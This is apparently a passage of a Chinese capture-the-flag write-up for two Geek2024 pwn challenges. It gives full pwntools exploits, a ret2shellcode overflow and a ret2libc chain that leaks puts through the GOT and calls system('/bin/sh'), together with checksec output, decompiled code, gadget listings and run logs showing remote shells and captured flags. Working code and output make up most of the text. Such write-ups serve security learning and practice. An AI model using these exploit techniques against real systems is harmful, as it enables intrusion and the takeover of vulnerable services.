context(arch='amd64', os='linux', log_level='info', terminal=['tmux', 'splitw', '-h'])
def debug():
gdb.attch(io)
pause()
#IO
##io = process('./shellcode')
ELF = ELF('./shellcode')
io = remote('nc1.ctfplus.cn', 40852)
#init
shellcode = asm(shellcraft.sh())
gift_addr = 0x401256
offset = 0x18 + 0x8
#ret2shellcode
payload = cyclic(offset) + p64(gift_addr)
io.sendafter(b'do you know shellcode?', shellcode)
io.sendlineafter(b'name:', payload)
io.interactive()RESULT
[*] '/ctf/work/Geek2024/Pwn/ez_shellcode/shellcode'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to nc1.ctfplus.cn on port 40852: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
shellcode
$ cat flag
SYC{49a21ce8-93e0-44db-a384-cdef9afda1d2}su~~~
题目给了libc,ld,附件csu,查一下保护
$ checksec csu
[*] '/ctf/work/Geek2024/Pwn/su~~~~/csu'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)拖进ida看看反汇编
int __fastcall main(int argc, const char **argv, const char **envp)
{
int v4; // [rsp+1Ch] [rbp-4h] BYREF
init(argc, argv, envp);
menu();
__isoc99_scanf("%d", &v4);
switch ( v4 )
{
case 2:
hint();
return 0;
case 3:
exit(0);
case 1:
writesomething();
return 0;
default:
puts("NO,no,you can't do this.");
exit(0);
}
}writesomething()函数
ssize_t writesomething()
{
char buf[128]; // [rsp+0h] [rbp-80h] BYREF
return read(0, buf, 0x200uLL);
}可以直接栈溢出控制执行流。存在用于ret2csu的gedget,但是有puts()函数,我们查看一下ROPgadget
$ ROPgadget --binary csu --only 'pop|ret'
Gadgets information
============================================================
0x00000000004008fc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004008fe : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400900 : pop r14 ; pop r15 ; ret
0x0000000000400902 : pop r15 ; ret
0x00000000004008fb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004008ff : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004006b8 : pop rbp ; ret
0x0000000000400903 : pop rdi ; ret
0x0000000000400901 : pop rsi ; pop r15 ; ret
0x00000000004008fd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004005d6 : ret可以直接控制rdi那就没必要ret2csu了,直接用puts()打印puts()的真实地址就可以ret2libc了 EXP
from pwn import *
#IO
##io = process('./csu')
io = remote('nc1.ctfplus.cn', 36897)
elf = ELF('./csu')
libc = ELF('./libc.so.6')
#init
pop_rdi = 0x400903
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
read_addr = 0x400798
ret_addr = 0x40089d
offset = 0x80 + 0x8
#leak libc
io.sendlineafter(b'[3] exit.', b'1')
payleak = cyclic(offset) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(read_addr)
io.sendline(payleak)
io.recvline()
puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc_base = puts_addr - libc.symbols['puts']
log.info('puts_addr: '+hex(puts_addr))
log.info('libc_base: '+hex(libc_base))
#getshell
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
paygetshell = cyclic(offset) + p64(ret_addr) + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr) + p64(0xdeadbeef)
io.sendline(paygetshell)
io.interactive()RESULT
[+] Opening connection to nc1.ctfplus.cn on port 36897: Done
[*] '/ctf/work/Geek2024/Pwn/su~~~~/csu'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/ctf/work/Geek2024/Pwn/su~~~~/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] puts_addr: 0x7fdf4edc7970
[*] libc_base: 0x7fdf4ed47000
[*] Switching to interactive mode
$ ls
bin
csu
flag
ld-linux-x86-64.so.2
lib
lib32
lib64
libc.so.6
$ cat flag
SYC{164a516e-9c89-4d49-be62-24ceb6e9c1ea}